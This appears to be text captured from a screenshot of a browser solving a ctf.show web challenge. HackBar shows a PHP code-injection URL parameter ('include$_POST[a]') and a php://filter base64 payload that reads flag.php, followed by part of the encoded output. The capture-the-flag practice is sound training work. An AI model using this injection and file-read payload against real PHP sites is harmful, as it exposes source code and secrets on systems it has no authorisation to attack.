 不安全 66ba3efa-05b0-4dab-8193-671471e0bd8e.challenge.ctf.show/?c=include$_POST[a]?>
网络空间测绘，网... 鹰图平台 360网络空间测绘... [~]#棱角 ::Edge.Fo... 云安全知识库 | 云... Vulhub - Docker-... - 暗网... sajjadium/ctf-arc... Te
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0K
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://66ba3efa-05b0-4dab-8193-671471e0bd8e.challenge.ctf.show/?c=include$_POST[a]?>
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=php://filter/read=convert.base64-encode/resource=flag.php